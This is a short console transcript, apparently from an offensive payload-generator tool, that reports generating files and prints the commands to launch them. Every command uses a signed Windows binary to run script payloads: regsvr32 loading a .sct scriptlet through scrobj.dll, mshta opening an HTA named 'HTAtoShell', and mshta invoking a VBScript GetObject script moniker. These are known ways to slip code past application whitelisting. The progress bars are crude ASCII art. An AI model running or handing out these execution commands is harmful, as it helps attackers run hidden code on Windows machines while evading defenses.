 Select an option to edit, generate, or exit: generate
Generating: 8=============D
Execute with: regsvr32.exe /u /n /i:./GenerateAll/regsvr32.sct scrobj.dll
Generating: 8=========================D
Execute with: mshta.exe ./GenerateAll/HTAtoShell.hta
Generating: 8==============D
Execute with: mshta 'vbscript:Execute("GetObject(""script:C:\!FullPath!\./GenerateAll/getObject.sct"").Test()(window.close)")'
Generating: ========/